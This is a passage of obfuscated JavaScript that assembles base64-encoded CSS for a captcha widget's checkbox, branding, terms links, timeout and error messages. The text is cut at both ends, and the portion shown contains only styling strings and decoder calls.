7f,0x7d0)+'cigxLDEsMC'+'wxKSAuNHMg'+_0x50bc79(0xe70,0xf01,0x150e,0x133f)+'RzfS5jYXB0'+_0x20b6cc(0x37e,0x3a0,0x180,0xaa1)+'1je2FsaWdu'+_0x20b6cc(0x18f,0x663,0xa38,0xa92)+_0x50bc79(0x3cb,0x140,-0x375,-0x10c)+_0x50bc79(-0x1a9,0x4a5,0x8a6,0x2c0)+_0x50bc79(0x99d,0xb2f,0x6f9,0xe3d)+_0x20b6cc(0x1102,0xbd6,0x6e9,0x5f3)+'ZsZXg7bWFy'+_0x50bc79(0xc49,0x6b1,0x5db,0xc81)+'Q6MTZweDt0'+_0x50bc79(0xfe,0x17a,0x0,0x772)+_0x50bc79(0x9e8,0xe71,0x9bf,0xc81)+_0x50bc79(0x871,0x401,0x425,-0x14c)+_0x50bc79(-0x314,0x1fc,0x80f,0x5df)+'e2Rpc3BsYX'+_0x50bc79(0x27b,0x133,0x429,0x2eb)+_0x20b6cc(0xe65,0x821,0xa99,0xef0)+'VtczpjZW50'+_0x20b6cc(0xd90,0xe24,0xeae,0xdcb)+'RjaGEgLmNi'+_0x20b6cc(0x41f,0x844,0xf3b,0x5d1)+'V0e2N1cnNv'+_0x20b6cc(0x9e2,0x57e,0x524,0x250)+_0x20b6cc(0x1081,0xcca,0x850,0x12db)+_0x50bc79(0x5c7,0x6bc,0x9e0,0x39d)+_0x20b6cc(0x74a,0x8b3,0xaec,0x5bf)+'OjI0cHg7bW'+_0x20b6cc(0xe4,0x27c,-0x1ee,-0x2ac)+_0x50bc79(0xa34,0xdf3,0x749,0xa47)+'owO3dpZHRo'+'OjI0cHg7ei'+_0x50bc79(-0x306,0x38a,0x305,0x14f))+('OTk5fS5jYX'+_0x50bc79(-0x114,0x310,0x69d,0x95f)+_0x20b6cc(0xd24,0x6ed,0xbf6,0x787)+_0x50bc79(0x458,0x2fd,0x3cd,0x45e)+_0x50bc79(0x4e0,0x51a,0x26c,0x94c)+'ksLmNhcHRj'+_0x20b6cc(0x854,0xec1,0x1588,0x12ec)+_0x50bc79(0x873,0xb26,0xb8f,0x1003)+_0x50bc79(0xddf,0xc8e,0xaa5,0x933)+_0x50bc79(0x104,0x4f0,0x7c9,-0xa2)+_0x20b6cc(0xf72,0x8e9,0x318,0x7dc)+_0x20b6cc(0xa1e,0xd3c,0x834,0xb9f)+_0x20b6cc(0x1506,0xf8e,0x1569,0x933)+'0uY2FwdGNo'+_0x50bc79(-0x208,0x4fe,0x7ff,0x9fd)+_0x20b6cc(0x2a0,0x5c2,0x3f1,-0xdd)+'Y2hlY2tlZH'+'4uY2ItaXti'+'YWNrZ3JvdW'+_0x50bc79(0xeea,0x8ad,0x9d7,0x4f2)+_0x20b6cc(0x654,0xcfb,0xa61,0x79f)+_0x20b6cc(0xbf7,0xf49,0x14e8,0x1569)+_0x20b6cc(0x57d,0xc5a,0xadf,0xb91)+_0x50bc79(0xbd0,0x7ba,0xd31,0x72b)+'eToxO3RyYW'+'5zZm9ybTpy'+_0x20b6cc(0x331,0x1c5,0x67a,0x1e9)+'kgc2NhbGUo'+'MSl9LmNhcH'+'RjaGEgLmNi'+_0x50bc79(0x30b,0x792,0x9e8,0x5db)+_0x50bc79(0x98c,0x7dd,0x14b,0xa33)+_0x20b6cc(0xcf8,0xaff,0x1138,0x1104)+_0x50bc79(0x1160,0xd44,0x767,0xe18)+_0x50bc79(-0x1dc,0x12c,0x4b8,0x39b)+'NvbGlkICNj'+'NDRkMGU7Ym'+_0x50bc79(0x129d,0xe97,0x12a4,0x831)+'ZGl1czowO2'+_0x20b6cc(0xc24,0xb4d,0x10bb,0x875)+'aWR0aDowID'+_0x50bc79(0xa9e,0xcbc,0x956,0xf15)+_0x50bc79(0xc10,0x8b6,0x443,0xc0e)+_0x20b6cc(0x904,0xfab,0x1198,0xcfe)+_0x20b6cc(0x433,0x92e,0x48f,0x695)+_0x20b6cc(0x90b,0xdab,0xe36,0xd26)+_0x20b6cc(0x454,0x8cf,0xcdc,0x7b1)+_0x50bc79(0xa52,0x380,0x9fc,-0x6d)+_0x50bc79(0xc71,0x615,0x376,0x4f8)+_0x50bc79(0x2b8,0x142,-0x115,-0x1cb)+'KTt3aWR0aD'+_0x50bc79(0xedb,0xecf,0xb72,0x14bb)+_0x50bc79(0xa9,0x7ae,0x4f0,0xd7a)+_0x50bc79(-0x390,0x242,0x4b5,0x896)+_0x20b6cc(0xce8,0xf39,0xb9f,0x1086)+'1hdGlvbjpz'+_0x50bc79(0xe52,0xe4a,0x133f,0xc5c)+_0x50bc79(0xa64,0x9f7,0x895,0x842)+_0x50bc79(0x720,0x237,0x5bf,0x488)+_0x50bc79(0xcb6,0x7f2,0xecf,0x25d)+_0x20b6cc(0x9b3,0x91e,0x101b,0x750)+_0x50bc79(0x7a4,0x1df,0x4dd,0x59c)+'LjUzKSBib3'+_0x50bc79(0xc0a,0x9e1,0xe8b,0xdfc)+_0x20b6cc(0xf42,0xc9e,0xd35,0x104c)+'ZmZjtib3Jk'+_0x50bc79(0xc72,0x760,0x93d,0x2c7)+_0x20b6cc(0xa25,0x7e4,0xd96,0xc72)+_0x50bc79(0x90b,0x742,0x702,0x221)+_0x50bc79(0x14df,0xe97,0x1023,0xc50)+_0x20b6cc(0x4fe,0x926,0xca3,0xdaf)+_0x50bc79(0x1019,0xd76,0x6ff,0xdce)+_0x50bc79(0x1ad,0x7dc,0xcf9,0xc6b)+_0x50bc79(0xd2c,0x6fc,0xd3e,0x8cc)+_0x20b6cc(0xfd4,0xc1f,0x8a1,0xee4)+'JlYToxLzE7'+_0x50bc79(0x2cd,0x51f,0x7ad,0x65a)+_0x20b6cc(0xbbc,0x7f1,0xed1,0xa6e)+'bnNpdGlvbj'+_0x50bc79(0x957,0x839,0x89f,0x1e8)+_0x50bc79(0xfac,0xbb6,0xde8,0x100a)+_0x50bc79(0x71d,0x344,0x6c2,-0x2e8)+_0x50bc79(0xa23,0xeaa,0xf63,0xd71)+'luZGV4Ojk5'+_0x20b6cc(0xcb,0x3b1,0x6fb,0x70c)+'RjaGEgLmNi'+_0x50bc79(0xa27,0x9d9,0xc8f,0x705)+_0x50bc79(0x671,0x7c2,0x45a,0x3fa)+_0x50bc79(0x25a,0x3e6,-0x315,0x906)+_0x20b6cc(0x9b,0x396,-0x1c9,0x50)+_0x50bc79(0x560,0x27a,0x1eb,0x52e)+_0x20b6cc(0xd34,0x904,0x726,0x396)+'cG9zaXRpb2'+_0x20b6cc(0x740,0x89c,0xe5d,0x8a5)+_0x50bc79(-0x6d,0x613,0xd15,0xc81)+_0x50bc79(0xd5a,0xd55,0xf61,0xc20)+_0x50bc79(0x6e4,0x9d9,0xfa7,0x878)+_0x20b6cc(0x111a,0xd99,0xc1c,0x883)+_0x20b6cc(0x119f,0xc8b,0x7b0,0x64d)+'1uOjI7bWFy')+(_0x50bc79(0x898,0x6b1,0x5ae,0x667)+_0x50bc79(0x13e,0x350,0x900,-0x2)+_0x50bc79(0xa13,0x66e,0x8e3,0x193)+_0x50bc79(0x997,0xe22,0xad0,0xb98)+'bXBhY3R7Zm'+_0x20b6cc(0xe0,0x3cf,-0x261,0x223)+'OjE0cHh9Lm'+_0x50bc79(0xee5,0xe93,0x137e,0xff2)+_0x50bc79(-0x3b5,0x205,-0x424,0x437)+_0x50bc79(0x436,0x408,0x529,0x9ec)+'Y29udGVudH'+_0x20b6cc(0x60e,0xa74,0xf1a,0xaf9)+'dGVtczpmbG'+'V4LXN0YXJ0'+'O2Rpc3BsYX'+_0x50bc79(0xa6f,0xccd,0xda3,0x12e4)+_0x20b6cc(0x9e7,0x925,0xf77,0xdf7)+'c6Y29sdW1u'+_0x20b6cc(0x64d,0xca3,0xe6e,0xc51)+'tnYXA6MDto'+'ZWlnaHQ6MT'+_0x20b6cc(0xd50,0x98a,0x103f,0x41e)+_0x50bc79(0x595,0xbaa,0x127e,0xbbc)+_0x50bc79(0x9a0,0x9a3,0x6c8,0x995)+_0x50bc79(0xd95,0xef8,0xcea,0xae2)+'VudDpzcGFj'+'ZS1iZXR3ZW'+_0x50bc79(0x7cf,0xc44,0x698,0x1219)+'Y2hhIC5zaX'+_0x50bc79(0x9a,0x211,-0xb2,0x882)+'Y3QgLmxpbm'+_0x50bc79(0x12eb,0xde8,0x1190,0x95b)+_0x50bc79(0xf9a,0x95e,0x957,0xe9b)+_0x20b6cc(0x6c8,0x67b,0x8d5,0x6c9)+_0x20b6cc(0x8da,0x534,0x8cb,0x219)+_0x50bc79(0xce0,0x6e5,0x64a,0x129)+'M3B4fS5jYX'+_0x50bc79(0x51e,0x1c7,-0x61,0x5c6)+_0x20b6cc(0x916,0xa11,0x10f4,0xed8)+_0x50bc79(-0x170,0x1ed,0x6fb,0x260)+'LWN7bWFyZ2'+'luOjAgMTJw'+'eDt0ZXh0LW'+_0x20b6cc(0x688,0xbe0,0x111c,0x1020)+_0x50bc79(0x107f,0xd35,0xddc,0x12ef)+_0x50bc79(0x295,0x7b3,0x4c6,0x17f)+_0x20b6cc(0x120b,0xe03,0xbbd,0xcfd)+'FjdCAuY2It'+_0x20b6cc(0x3bc,0x214,-0x42e,0x733)+_0x20b6cc(0x14d5,0xe8c,0xb3b,0x9ad)+'bjowIDEycH'+_0x50bc79(0xef5,0xd24,0x137d,0x11e4)+_0x20b6cc(0x51b,0x1ff,-0x458,0x399)+'UtY29tcGFj'+_0x50bc79(0x23c,0x277,-0x402,-0x456)+_0x20b6cc(0xd20,0xf1d,0x13ec,0x1036)+_0x20b6cc(0xe70,0xf42,0x8ef,0xd13)+'JnaW4tYm90'+_0x20b6cc(0xad6,0x613,0x990,0xbee)+'NhcHRjaGEg'+_0x50bc79(0xf4,0x205,-0x38b,0x541)+_0x50bc79(0x34,0x408,0x4c9,0x72c)+'YnJhbmRpbm'+_0x20b6cc(0xcb9,0xf6b,0x118c,0x1468)+_0x50bc79(0x828,0x20f,-0x475,0x5b2)+_0x50bc79(0x9f6,0x41b,0x4da,-0x169)+'bGV4LWZsb3'+_0x50bc79(0x265,0x46b,0x94b,0x16)+_0x50bc79(-0x7c,0x1be,-0xea,0x1e9)+_0x20b6cc(0x1d1,0x3a4,0x80a,0x141)+_0x20b6cc(0x902,0x407,0x99e,-0x277)+_0x20b6cc(0xb6b,0x966,0x5b7,0x6ad)+_0x50bc79(0xbb4,0xd3a,0x10d0,0xea1)+_0x50bc79(0x9a5,0xd3d,0x1294,0xf71)+'ZS1jb250ZW'+_0x20b6cc(0x11a7,0xc03,0x101a,0x515)+'ciBmbGV4LX'+_0x50bc79(0xae7,0xb44,0xc40,0x1224)+_0x50bc79(0x7f4,0x49e,0x2b4,0x9ef)+'46cmlnaHR9'+_0x20b6cc(0x2f4,0x4b3,0x562,0x281)+_0x50bc79(0xf9c,0xc05,0x10e7,0xd52)+_0x50bc79(0xb94,0x9f4,0xeb9,0xcbf)+_0x50bc79(0xaee,0xbf7,0x1248,0x105f)+_0x50bc79(0x543,0x8f4,0x77f,0x274)+_0x50bc79(0xc6b,0x61f,0x32d,0x843)+_0x50bc79(0xcd5,0xca0,0xb21,0x105f)+_0x20b6cc(0x258,0x2c7,0x71d,0x69d)+_0x50bc79(0x9d4,0x4e2,-0x1de,0x8bb)+_0x50bc79(0x71f,0x9f9,0xb87,0x4d1)+_0x20b6cc(-0x3c6,0x22c,0x4ed,-0x11)+'duOmNlbnRl'+_0x20b6cc(0x11c6,0xafb,0x4f2,0xa97)+_0x20b6cc(0x607,0x2c7,0x666,-0x226)+_0x50bc79(0xb3c,0x4e2,0x50f,0x5f7)+'N0ICNjaGFs'+_0x50bc79(0x12c8,0xdcf,0xfd8,0xc3d)+'Jyb3ItdGl0'+_0x20b6cc(0xce9,0xb7e,0xc4c,0x9d1)+_0x50bc79(0xe3b,0xbd8,0xd9a,0xa96))+('cHg7d2lkdG'+_0x20b6cc(0x47f,0x8a6,0x5b7,0x20a)+_0x50bc79(0xcb1,0x67c,0xa05,0x37e)+_0x50bc79(0x145e,0xee1,0x1019,0xd2c)+_0x20b6cc(0x5db,0xa6e,0xafc,0x68f)+_0x50bc79(0x8b7,0x932,0xc0b,0xc96)+'aWduLWl0ZW'+_0x20b6cc(0x7b8,0x574,0x387,0x4d1)+_0x20b6cc(0xbe5,0x938,0x807,0xad4)+_0x20b6cc(0xab2,0xeac,0x15a4,0xa5f)+_0x50bc79(0x46a,0xa17,0x697,0xecc)+_0x20b6cc(0x47d,0x729,0x415,0x87a)+'b3dyYXA7bG'+_0x50bc79(0x21f,0x6f9,0x223,0x302)+_0x20b6cc(0x13e7,0xeff,0x842,0x158d)+_0x50bc79(0xf6b,0xab1,0x7fa,0xd75)+_0x50bc79(0x10e5,0xc85,0xc22,0xffc)+'NlbnRlciBz'+_0x20b6cc(0x6bf,0xd6f,0xde5,0x73f)+_0x20b6cc(0x148,0x2eb,0x407,0x151)+_0x20b6cc(0x10c4,0xc01,0x1251,0xe20)+_0x20b6cc(0xc41,0xc0c,0x851,0xa42)+'fS5jYXB0Y2'+_0x20b6cc(0x40f,0xa62,0xabc,0x9ca)+_0x20b6cc(0xdbd,0x759,0x288,0x755)+_0x20b6cc(0x1208,0xf6e,0x1138,0x15a9)+_0x20b6cc(0x11ad,0xcad,0x86e,0x10cb)+_0x20b6cc(0xab6,0xcf5,0x856,0x1276)+_0x50bc79(0x60e,0x1da,-0xb2,0x657)+'1jb21wYWN0'+_0x50bc79(0x8da,0x832,0x279,0x557)+_0x20b6cc(0x1102,0xb6a,0x9b1,0xbb7)+'LmNhcHRjaG'+_0x20b6cc(0xa79,0xcb7,0xd38,0x124b)+_0x50bc79(0xba0,0x9f4,0x4bc,0x10a4)+'AjdGltZW91'+_0x20b6cc(0x857,0xd72,0xd83,0x6eb)+_0x20b6cc(0x175,0x403,0x9c0,0x8f3)+_0x20b6cc(0x2a,0x672,0x147,0x294)+'NhcHRjaGEg'+_0x50bc79(0x806,0x205,-0x2e7,-0x168)+_0x20b6cc(0xaef,0x4ba,0x740,0x3a8)+_0x50bc79(0x708,0x92b,0xe12,0x796)+'1yZWZyZXNo'+'LWxpbmssLm'+_0x20b6cc(0xbf6,0xf45,0x8d9,0x15ec)+_0x50bc79(0x6fe,0x205,-0x3cf,-0x486)+_0x20b6cc(0x7fd,0x4ba,0x3e4,0x105)+_0x20b6cc(0x4ce,0x496,0x85,0x236)+_0x50bc79(0x693,0x84c,0xd9c,0x9ac)+_0x50bc79(0x10c,0x45e,0x9f2,0xa61)+_0x20b6cc(0x10db,0xf45,0x1424,0xd2c)+_0x50bc79(0x1b7,0x205,0x6e7,0x335)+_0x50bc79(0x7ff,0x404,0x9c8,0x812)+'ZXJyb3ItbW'+_0x20b6cc(0x3c9,0x9e6,0x5f1,0x90c)+'e21hcmdpbj'+'owfS5jYXB0'+_0x20b6cc(-0xc6,0x3f9,0x441,0x5cb)+_0x50bc79(0x38,0x211,-0x105,0x671)+_0x20b6cc(0x133c,0xf07,0x14ee,0xeff)+_0x50bc79(-0xf1,0x5f4,0x94,0x152)+_0x50bc79(0x258,0x6e4,0x2d1,0x720)+'tkaXNwbGF5'+_0x50bc79(0xbd0,0x95b,0x93d,0x535)+_0x20b6cc(0xc8c,0x7ba,0x332,0xd5e)+_0x20b6cc(0x3a5,0x51e,0x7a4,0x762)+_0x50bc79(0x1025,0xe09,0x1028,0x11e5)+'LmVycm9yLW'+_0x50bc79(0x811,0x71d,0x429,0x8a7)+_0x50bc79(0x530,0xb84,0x597,0x119d)+_0x20b6cc(0xe88,0xf8a,0x13de,0xacb)+'ZW5kfS5jYX'+_0x50bc79(0x459,0x1c7,0x354,0x144)+'aXplLWNvbX'+'BhY3QgLmVy'+'cm9yLW1lc3'+_0x50bc79(0xc,0x158,-0x55c,0x820)+_0x50bc79(0x885,0x3d3,0x7f8,-0xa0)+_0x50bc79(0x136d,0xc68,0x10dd,0xd4e)+'cmdpbi1sZW'+_0x20b6cc(0xf01,0xaa3,0x8b3,0xf1f)+'Z2luLXJpZ2'+_0x20b6cc(0xa02,0x748,0x254,0x36c)+'cHRjaGEgLm'+_0x50bc79(0xecb,0xd3e,0xdc7,0xe32)+'YWxpZ24taX'+_0x50bc79(0x5b3,0x750,0x392,0xd6d)+_0x20b6cc(0x907,0x541,-0x178,0x168)+_0x50bc79(0xe65,0xa96,0xbc9,0x10f7)+_0x50bc79(-0x1e8,0x3ce,0x2a2,0x5e7)+_0x20b6cc(0xbb8,0xec0,0x969,0x1387)+_0x50bc79(0xe6f,0x9c7,0xf69,0xf24)+_0x50bc79(0x2b9,0x5cc,0x7c9,0xb14)+_0x50bc79(0xfbd,0xc66,0x1301,0xb74)+_0x20b6cc(0x4d,0x3c3,0x899,0x50)+'Y2VudGVyIG'+_0x50bc79(0x3d2,0x4ca,-0x118,-0x1c2)+'fS5jYXB0Y2'+'hhIC5ydGx7')+(_0x20b6cc(-0x24f,0x312,0x9ca,0x725)+'9uOnJ0bH0u'+_0x50bc79(0x62f,0x67c,0xcce,0xc2c)+_0x20b6cc(0x4c8,0x2a2,-0xa4,0x108)+_0x50bc79(0x783,0x209,0x28b,0x1db)+'1hcmdpbi1s'+_0x50bc79(0x241,0x34a,0x450,0xa35)+'FyZ2luLXJp'+_0x20b6cc(0xbb8,0x9ac,0xeed,0xb7a)+_0x50bc79(0x63,0x3da,0x939,0x5e4)+_0x20b6cc(0x26f,0x386,-0x2a0,-0x38)+_0x20b6cc(0x98a,0x503,0x170,0x7ef)+'bCAjZXhwaX'+_0x20b6cc(0x12bd,0xe0b,0xf0c,0x148a)+_0x20b6cc(0x142,0x720,0x1a5,0xa3)+_0x50bc79(0xa01,0x659,0xb11,0x49f)+'aWwtaSwuY2'+_0x50bc79(0xbc1,0x5f9,0x906,0x9cd)+'cnRsICNvdm'+_0x50bc79(0x585,0x994,0x3f3,0x8fb)+_0x20b6cc(0xb39,0x4b3,0x6f8,-0x50)+_0x20b6cc(-0xea,0x2e0,0x203,-0x3e6)+_0x50bc79(0x331,0x480,0x655,0x320)+_0x50bc79(0x3d2,0x7a2,0x37c,0x25c)+_0x20b6cc(0xe8c,0xc43,0x675,0x81c)+_0x50bc79(-0x2e7,0x268,0x5f0,0x131)+_0x20b6cc(0x11b4,0xae2,0x52a,0xa5d)+'FwdGNoYSAu'+_0x50bc79(-0x1a3,0x1f2,0x84b,-0x335)+_0x50bc79(0x7b0,0xa5f,0x842,0xf4b)+'bGVmdDoyNT'+'VweH0uY2Fw'+_0x50bc79(0x1054,0xa9e,0x117e,0x578)+_0x50bc79(0x77d,0x8c9,0xfa2,0x356)+_0x20b6cc(0x16f,0x597,0x797,0x4bf)+'NhcHRjaGEg'+_0x50bc79(0x6db,0xa08,0x785,0x7e7)+_0x20b6cc(0x308,0x3be,0x895,0x885)+'bnttYXJnaW'+_0x50bc79(0x782,0x61c,0x2af,0x266)+_0x50bc79(0xdbc,0x863,0xe37,0xc74)+_0x50bc79(0xe84,0x7e2,0x4e9,0x585)+_0x20b6cc(0x2bd,0x2ce,-0x61,0x14)+_0x20b6cc(0x12a,0x6ab,0xc9d,0x9ab)+'cnRsICNicm'+'FuZGluZ3tt'+_0x50bc79(0x735,0x1b8,-0x38d,0x5b6)+'AwIDAgMTZw'+_0x50bc79(0x42f,0xa86,0x80b,0xc56)+_0x50bc79(0x67b,0x823,0x625,0x195)+'YXB0Y2hhIC'+'5ydGwgI2Jy'+'YW5kaW5nLC'+_0x50bc79(0xc07,0x708,0x1f7,0xa)+_0x20b6cc(0x5bc,0x882,0x1e9,0x919)+_0x20b6cc(0x13f,0x57d,0x273,0x35f)+_0x20b6cc(0x989,0x78d,0x423,0x736)+'FuZGluZ3tw'+'YWRkaW5nLW'+_0x50bc79(0x40f,0x20b,-0x1fe,0x1f0)+'YWRkaW5nLX'+_0x20b6cc(0x10,0x653,0xa9,0xb3d)+_0x20b6cc(0xc31,0x9a6,0xfbd,0xcc1)+_0x50bc79(0x7b,0x433,0xb07,-0x19e)+'fS5jYXB0Y2'+_0x50bc79(-0x10d,0x191,0x5b,0x6eb)+_0x20b6cc(0xf9c,0xd7c,0xebe,0xf59)+'1wYWN0ICNi'+'cmFuZGluZ3'+'thbGlnbi1z'+_0x20b6cc(-0x43,0x4be,0x38c,0x104)+_0x50bc79(0x7c7,0x728,0xd71,0xad6)+_0x50bc79(0x91e,0x860,0xaa6,0x75c)+'1jb250ZW50'+_0x50bc79(0x861,0x1d6,0x774,0x746)+_0x50bc79(0x54b,0x9d4,0x89b,0x4bf)+_0x50bc79(0x365,0x7d7,0x9c6,0xd01)+_0x50bc79(0x708,0xd7e,0xf88,0x8be)+_0x20b6cc(0xad5,0x720,0x7e4,0x800)+_0x20b6cc(-0x94,0x589,0x70c,0xa1e)+_0x20b6cc(0x5bb,0x594,0x313,0xa83)+'N0ICN0ZXJt'+_0x50bc79(0x839,0x9b4,0x6de,0x389)+_0x20b6cc(0xd59,0x785,0xc30,0x774)+_0x50bc79(0x1ef,0x86f,0x56e,0x527)+_0x20b6cc(0xc3a,0x564,0x7eb,-0xc7)+_0x50bc79(0xeb3,0x869,0x75c,0x262)+_0x50bc79(0x43e,0x3aa,0x8d4,0x8ba)+_0x20b6cc(0x648,0xc23,0x10ee,0xbb5)+_0x20b6cc(0x8e8,0x88a,0xa28,0xc50)+_0x50bc79(0x1273,0xb90,0x101e,0xc77)+'h0OjQ4cHh9'+_0x50bc79(0x899,0x401,0xb5,-0x154)+_0x20b6cc(0xe43,0xd30,0xcb3,0xa84)+'aXplLWNvbX'+_0x50bc79(0x284,0x1ed,0x40c,0xd6)+_0x20b6cc(0xcb4,0x5e4,0x81c,0x808)+_0x50bc79(0xa28,0x451,0x7a1,0x64b)+_0x50bc79(0x516,0x88e,0xa5f,0x89c)+_0x20b6cc(0x133e,0xebb,0x10ec,0xdd2))+('LmNiLWNvbn'+_0x50bc79(0x1030,0xce8,0x1187,0xa03)+_0x20b6cc(0x4e3,0x26a,0x87b,0x220)+_0x20b6cc(-0x182,0x378,-0x17,0x845)+_0x20b6cc(0x1d1,0x720,0x594,0xcf8)+_0x20b6cc(0xfc8,0xc94,0x6df,0x7ea)+_0x50bc79(-0x2f8,0x11c,0xf3,0x524)+_0x50bc79(0x1235,0xed8,0xa00,0x8c0)+_0x50bc79(-0x279,0x415,0xa78,-0x233)+'NhcHRjaGEg'+_0x20b6cc(0x5fc,0x232,0x659,0x29d)+'ItbGIgaW5w'+_0x50bc79(0x5cc,0x2f7,0x860,0x262)+_0x50bc79(0xd62,0xb31,0x668,0x1070)+'Y2FwdGNoYS'+'AucnRsIC5j'+_0x50bc79(0x678,0x63b,0x31d,0x77f)+_0x20b6cc(0x11bd,0xe21,0xff0,0x148c)+'a2Vkfi5jYi'+_0x20b6cc(0x1b5,0x874,0xb5e,0x227)+'e3JpZ2h0Oj'+'ZweH0uY2Fw'+_0x20b6cc(0xaa1,0xb50,0xea6,0x1091)+'RsIC5jYi1s'+_0x20b6cc(0x912,0x98c,0xb96,0x849)+_0x50bc79(0x960,0xd09,0xc0e,0x75a)+'OHB4fS5jYX'+_0x50bc79(0x6c7,0x4b2,0x35,-0x14b)+'dGwgLmNiLW'+'N7bWFyZ2lu'+_0x50bc79(-0x443,0x184,0x483,0x33c)+'ttYXJnaW4t'+_0x50bc79(0x636,0x6eb,0xbc1,0x5d1)+'VweDt0ZXh0'+_0x20b6cc(0x96d,0x8f9,0xb8b,0x552)+'JpZ2h0fS5j'+_0x20b6cc(0x1ff,0x720,0xca1,0xbcb)+_0x20b6cc(0x124f,0xc94,0x1195,0xd8f)+_0x50bc79(0x330,0x6ec,0x561,0x6f7)+_0x50bc79(0x9c4,0x842,0x7bd,0xd40)+_0x20b6cc(0x96c,0x831,0xb8a,0xaa6)+'owO21hcmdp'+_0x50bc79(0xaba,0xd18,0xbd3,0xd5e)+_0x50bc79(0x1288,0xcb5,0x719,0xf81)+_0x20b6cc(0x78b,0x720,0xa8c,0xdc4)+_0x50bc79(0xb0a,0xb06,0xd55,0x585)+_0x50bc79(0xf89,0x908,0x4f2,0x85a)+_0x20b6cc(0x90a,0x757,0x5fe,0x72a)+_0x20b6cc(0xc95,0xae9,0x45f,0x9f0)+'5saW5lLWZs'+_0x20b6cc(0xfe4,0x9d9,0x592,0x2fc)+'1zaXplOjhw'+_0x20b6cc(0x6f6,0x304,0x2ee,-0x32d)+_0x20b6cc(0x786,0xde0,0x96e,0x7c5)+_0x50bc79(0x661,0x599,0x294,0x79b)+'N0aWZ5LWNv'+_0x20b6cc(0xe6,0x48e,0x84,-0x19e)+_0x50bc79(0xdb8,0x6c1,0x53c,0x88a)+_0x20b6cc(0xb02,0x9a4,0xab4,0x100d)+_0x20b6cc(0x69d,0x85e,0x42e,0x8f3)+_0x20b6cc(0x745,0xb07,0xcd3,0x6b7)+_0x20b6cc(0x42d,0x355,0x8f3,-0x2cc)+_0x50bc79(0x572,0x134,-0x31,0x48a)+_0x50bc79(0x963,0xde8,0xf56,0xf55)+_0x50bc79(-0x224,0x3ef,0x1b0,0xff)+_0x20b6cc(0x116b,0xcc2,0xcc4,0x105d)+_0x20b6cc(0x10b3,0xc3e,0x10dc,0xc6b)+_0x50bc79(0xef8,0xddd,0x74e,0x6ec)+_0x20b6cc(-0x15c,0x56e,0x2ad,-0x44)+_0x50bc79(0x47c,0x58f,0x7e9,-0xde)+'aW5lLWJsb2'+_0x50bc79(0x330,0x711,0xa25,0x27a)+_0x20b6cc(0x19b,0x70c,0xb66,0x10)+'JtcyBhLC5j'+_0x20b6cc(0x361,0x720,0x7ee,0xa21)+_0x20b6cc(-0x7c,0x245,-0x3f2,0x21e)+'OmxpbmssLm'+_0x20b6cc(0xb3f,0xf45,0xd9e,0xb80)+_0x50bc79(0xb00,0xad7,0x9b3,0x87b)+'E6dmlzaXRl'+_0x50bc79(0xd15,0x7c9,0x1d1,0xe8b)+_0x50bc79(0x4c6,0x391,-0x1fb,-0x10a)+_0x50bc79(0x134a,0xe2d,0x9a1,0x800)+_0x20b6cc(0x4a8,0x79c,0x93c,0xa48)+_0x50bc79(0x920,0x59e,0x12a,0x16e)+'lsZTpub3Jt'+_0x20b6cc(0xad0,0xf4e,0xbdd,0x1071)+'13ZWlnaHQ6'+_0x20b6cc(0x106a,0xadc,0xc17,0x6fb)+_0x50bc79(0x456,0x866,0xeb8,0xc67)+_0x20b6cc(0x321,0x8c3,0xfa7,0xe8a)+_0x50bc79(0x1030,0xaf7,0xb6f,0xebc)+_0x50bc79(0x607,0x9fc,0x1097,0x664)+_0x50bc79(0xbfe,0x999,0x571,0xbf4)+_0x50bc79(0xcbd,0x7f6,0x46d,0x379)+_0x20b6cc(0x7e0,0x355,0x4d6,-0x4b)+'bXMgYTphY3'+_0x20b6cc(0x801,0xbf2,0x9e6,0x579)+_0x20b6cc(0xe19,0xee8,0x144f,0xec3)+'Rlcm1zIGE6')+(_0x20b6cc(0x48d,0x3e5,0x96b,-0x2a)+_0x20b6cc(0x921,0xf45,0x979,0xec6)+_0x20b6cc(0x653,0xb89,0xac5,0x611)+_0x50bc79(0x98,0x49a,0x9e,0x267)+_0x50bc79(0x9c8,0x4e0,-0x17e,0x875)+_0x20b6cc(0x681,0xd54,0x6ec,0x81c)+_0x50bc79(0x52c,0x3fc,0x15,0x63d)+'9yYXRpb246'+_0x50bc79(0x667,0xc71,0xc8b,0xf86)+_0x20b6cc(0x2c6,0x55b,0x681,-0x15f)+_0x20b6cc(0x53b,0x6ec,0x207,0xd3)+_0x20b6cc(0xe5e,0xe2b,0x11fa,0xfc0)+_0x20b6cc(0xa29,0x4b2,0x5f1,0x1dc)+_0x50bc79(0x657,0x9cc,0xdfc,0x48c)+_0x20b6cc(0xcf9,0xdf8,0x97d,0xc30)+_0x50bc79(-0xef,0x272,0x2f2,-0x3df)+'LXNpemU6MT'+'FweDtoZWln'+_0x20b6cc(-0x399,0x24a,0x36a,0x61c)+_0x20b6cc(0xd17,0x717,0x9cc,0x79d)+_0x20b6cc(0xadd,0xb4f,0xb62,0x4d2)+_0x20b6cc(0x5e4,0xbba,0x940,0xbd3)+_0x50bc79(0x8f2,0x83d,0x5ff,0x4b7)+_0x20b6cc(0x6c4,0xa9c,0x3df,0xe2b)+_0x50bc79(0x546,0xacf,0xe39,0xd29)+_0x50bc79(0x768,0x898,0xac4,0x485)+_0x50bc79(0x977,0x5e4,0x95c,-0x7)+'NoYWxsZW5n'+_0x20b6cc(-0xa2,0x561,0x51b,0xc4a)+_0x50bc79(0x705,0xb7f,0x86e,0x10ea)+_0x20b6cc(0xc68,0xa42,0x905,0xe55)+_0x50bc79(0xc64,0x992,0x9ee,0x450)+_0x20b6cc(0x902,0x4b3,0x2b5,0xaf2)+_0x50bc79(0x58d,0x660,0xc2a,0x13a)+_0x20b6cc(0x1388,0xc9d,0xa99,0x5cc)+_0x20b6cc(0xf25,0xcbd,0x5c6,0x654)+_0x20b6cc(0x1ba,0x638,0x7f2,0x116)+_0x50bc79(0xc0b,0xb69,0x121f,0x504)+_0x20b6cc(0xa4d,0xed6,0xf21,0x8fe)+_0x50bc79(0x142f,0xf00,0xd31,0x1035)+_0x20b6cc(0xde3,0xd46,0xc97,0xac7)+_0x20b6cc(0xe70,0xdc5,0xba0,0xd85)+_0x20b6cc(0x9a9,0x3e5,0x4fb,0x152)+_0x50bc79(0xeeb,0xe93,0x868,0x106e)+_0x20b6cc(0x1329,0xe2e,0x797,0xbf4)+_0x20b6cc(0x99c,0xe63,0xbc6,0x10be)+_0x20b6cc(-0x1c9,0x20b,-0x460,-0x3cb)+_0x20b6cc(0x302,0x8c7,0xf25,0x56d)+_0x20b6cc(0xb30,0xa42,0x6de,0x939)+_0x50bc79(0x84b,0x1c4,-0x3e